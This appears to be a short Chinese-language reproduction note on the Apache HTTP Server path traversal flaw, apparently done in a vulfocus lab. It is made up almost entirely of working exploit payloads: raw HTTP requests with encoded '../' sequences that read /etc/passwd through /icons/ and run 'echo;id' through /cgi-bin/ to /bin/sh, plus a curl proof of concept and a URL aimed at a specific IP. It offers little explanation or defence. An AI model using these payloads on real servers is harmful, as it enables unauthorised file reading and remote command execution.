Apache HTTP Server路径穿越漏洞


任意文件读取
GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1Host: x.x.x.x:8080User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateDNT: 1X-Forwarded-For: 8.8.8.8Connection: closeUpgrade-Insecure-Requests: 1If-Modified-Since: Wed, 19 Jan 2022 06:29:11 GMTIf-None-Match: "29cd-5d5e980f21bc0-gzip"Cache-Control: max-age=0



RCE
POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1Host: 192.168.109.128:8080User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateDNT: 1X-Forwarded-For: 8.8.8.8Connection: closeUpgrade-Insecure-Requests: 1If-Modified-Since: Wed, 19 Jan 2022 06:29:11 GMTIf-None-Match: "29cd-5d5e980f21bc0-gzip"Cache-Control: max-age=0Content-Length: 7echo;id

复现(vulfocus)
poc

curl -s --path-as-is -d "echo Content-Type: text/plain; echo; id" "123.58.224.8:45846/cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/bin/sh"
http://123.58.224.8:24062/icons/.%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd